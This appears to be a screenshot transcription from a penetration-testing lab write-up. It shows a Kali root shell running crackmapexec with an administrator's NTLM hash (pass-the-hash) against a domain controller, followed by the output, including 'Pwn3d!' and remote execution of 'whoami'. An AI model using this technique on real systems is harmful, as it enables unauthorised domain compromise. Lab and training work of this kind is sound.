 ┌──(root💀kali)-[~]
└─# crackmapexec smb 192.168.93.30 -u administrator -H ab89b1295e69d353dd7614c7a3a80cec -d whoamianony.org -x whoami
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing LDAP protocol database
[*] Initializing SSH protocol database
[*] Initializing SMB protocol database
[*] Initializing WINRM protocol database
[*] Initializing MSSQL protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
SMB 192.168.93.30 445 DC [*] Windows Server R2 Datacenter 9600 x64 (name:DC) (domain:whoamianony.
SMB 192.168.93.30 445 DC [+] whoamianony.org\administrator ab89b1295e69d353dd7614c7a3a80cec (Pwn3d!)
SMB 192.168.93.30 445 DC [+] Executed command
SMB 192.168.93.30 445 DC whoamianony\administrator